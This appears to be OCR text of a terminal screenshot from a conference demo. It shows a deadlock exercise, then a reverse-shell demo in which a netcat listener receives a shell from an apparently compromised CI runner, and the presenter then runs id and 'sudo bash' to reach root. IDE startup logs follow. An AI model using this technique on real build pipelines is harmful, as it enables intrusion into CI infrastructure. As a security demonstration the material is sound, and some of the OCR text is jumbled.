 shaan@shaan-Oryx-Pro (192.168.100.100) - byobu
En
(100%)
9:44 AM
Thread2 locked!
Thread1 locked!
➜ 05_deadlock dotnet bin/Debug/netcoreapp3.1/05_deadlock.dll
^C
➜ 05_deadlock
➜ 05_deadlock cd ../06_reverse_shell
➜ 06_reverse_shell ls
link.txt nothing
➜ 06_reverse_shell cat link.txt
https://dev.azure.com/shaannobee/DevCon2020%20Reverse%20Shell/
➜ 06_reverse_shell code nothing/ci.yml
➜ 06_reverse_shell nc -k -l -v 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [199.19.85.226] port 4444 [tcp/*] accepted (family 2, sport 59900)
bash: no job control in this shell
bash-3.2$ ls
ls
LICENSE
Unit
ci.yml
myfifo
bash-3.2$ id
id
uid=501(runner) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),264(_webdeveloper),399(com.apple.access_ssh),701(com.apple.sharepoi
nt.group.1),33(_appstore),100(_lpoperator),204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing)
bash-3.2$ sudo bash
swhoami
udo bash
root
➜ 05_deadlock cd /opt/jetbrains/JetBrains\ Rider-2019.2.2/ls
cd: no such file or directory: /opt/jetbrains/JetBrains Rider-2019.2.2/ls
➜ 05_deadlock c
➜ 05_deadlock cd /opt/jetbrains/JetBrains\ Rider-2019.2.2/
➜ JetBrains Rider-2019.2.2 cd bin
➜ bin ls
backend-log.bin format.sh fsnotifier64 idea.properties libdbm64.so printenv.py restart.py rider.png rider.svg testclientlog
backend-log.xml fsnotifier fsnotifier-arm inspect.sh log.xml replay_pid4383.log rider64.vmoptions rider.sh rider.vmoptions
➜ bin ./rider.sh
OpenJDK 64-Bit Server VM warning: Option UseConcMarkSweepGC was deprecated in version 9.0 and will likely be removed in a future release.
Debug | com.jetbrains.rd.util.threading.ByteBufferAsyncProcessor | 10:Idea Main Thread | Pausing, reason=Disconnected, state=Initialized
Debug | com.jetbrains.rd.framework.SocketWire.Server | 27:EarlyStartServerWire | EarlyStartServerWire: listening /127.0.0.1:45733
Installation home directory: file:////opt/jetbrains/JetBrains Rider-2019.2.2
System directory: file:////home/shaan/.Rider2019.2/system
Config directory: file:////home/shaan/.Rider2019.2/config
Log directory: file:////home/shaan/.Rider2019.2/system/log
Following output will be written to a log file /home/shaan/.Rider2019.2/system/log/frontend.log
u* 16.04 0:nc* 192!! 2h1m 3.43 8x3.1GHz 15.6G48% 2020-09-10 09:44:17